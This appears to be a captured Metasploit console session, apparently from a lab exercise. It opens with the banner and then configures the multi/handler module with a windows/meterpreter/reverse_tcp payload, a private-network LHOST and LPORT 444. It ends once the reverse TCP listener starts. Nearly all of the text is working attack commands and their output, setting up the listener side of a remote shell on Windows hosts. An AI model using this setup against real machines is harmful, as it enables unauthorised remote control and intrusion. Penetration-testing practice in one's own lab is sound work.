 =[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 600 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
msf6 > Interrupt: use the 'exit' command to quit
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.136.133
LHOST => 192.168.136.133
msf6 exploit(multi/handler) > set LPORT 444
LPORT => 444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.136.133:444